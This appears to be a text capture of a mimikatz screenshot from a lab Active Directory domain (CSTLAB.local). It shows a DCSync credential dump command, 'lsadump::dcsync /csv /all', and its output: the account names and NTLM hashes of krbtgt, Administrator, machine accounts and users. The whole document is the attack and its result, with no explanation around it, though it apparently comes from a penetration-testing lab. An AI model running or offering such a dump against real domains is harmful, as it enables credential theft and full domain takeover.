 mimikatz # lsadump::dcsync /csv /all
[DC] 'CSTLAB.local' will be the domain
[DC] 'CSTLABDC.CSTLAB.local' will be the DC server
[DC] Exporting domain 'CSTLAB.local'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  a4372e07f5bb557d5304ceddaa0245ae        514
1000    CSTLABDC$       bd1310a5dfcdb814e4769850103569f0        532480
500     Administrator   62691f51771b117442ad63846cb1c3e0        512
1106    ADMINPC$        dab328065d0508b6132b1c307903cbfe        4096
1105    tomadmin        c5a9af905f1c49468cc1a21ed2b48418        66048
1103    CSTLABLOWPRIV$  c960bf3e1eb8a07c409a04d0aeccf31e        4096
1104    lowpriv c6c045b48302184e6277efb6a015ee54        66048
mimikatz #